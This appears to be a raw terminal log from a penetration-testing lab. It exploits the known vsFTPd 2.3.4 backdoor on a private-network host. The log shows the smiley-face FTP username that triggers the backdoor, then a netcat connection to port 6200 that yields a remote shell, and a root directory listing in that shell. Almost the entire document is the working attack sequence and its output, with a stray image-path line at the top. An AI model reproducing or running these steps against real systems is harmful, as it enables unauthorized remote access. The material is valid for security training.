 Trying 192.168.1.168...
Connected to 192.168.1.168.
Escape character is '^]'.
220 (vsFTPd 2.3.4)
USER test:)
331 Please specify the password.
PASS test
Connection closed by foreign host.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > nc 192.168.1.268 6200
[*] exec: nc 192.168.1.268 6200
nc: getaddrinfo: nodename nor servname provided, or not known
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > nc 192.168.1.168 6200
[*] exec: nc 192.168.1.168 6200
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz